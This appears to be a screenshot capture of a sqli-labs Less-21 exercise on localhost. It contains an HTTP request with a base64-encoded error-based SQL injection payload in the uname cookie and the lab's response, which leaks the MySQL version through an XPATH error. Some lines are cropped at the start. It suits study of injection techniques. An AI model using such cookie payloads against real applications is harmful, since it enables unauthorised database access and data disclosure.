 GET /sqli-labs-master/sqli-labs-master/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
uname=YWRtaW4nIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg1ZSxAQHZlcnNpb24sMHg1ZSksMSkgYW5kICcxJyA9JzE
=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
QLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
rning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the
ate.timezone setting or the date_default_timezone_set() function. In case you used any of those
ethods and you are still getting this warning, you most likely misspelled the timezone identifier. We
selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in
D:\phpStudy\PHPTutorial\WWW\sqli-labs-master\sqli-labs-master\Less-21\index.php on line 142
YOUR COOKIE : uname =
FuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg1ZSxAQHZlcnNpb24sMHg1ZSksMSkgYW5kICcxJyA9J
and expires: Wed 26 Aug 2020 - 10:27:04
Issue with your mysql: XPATH syntax error: '^5.5.53^'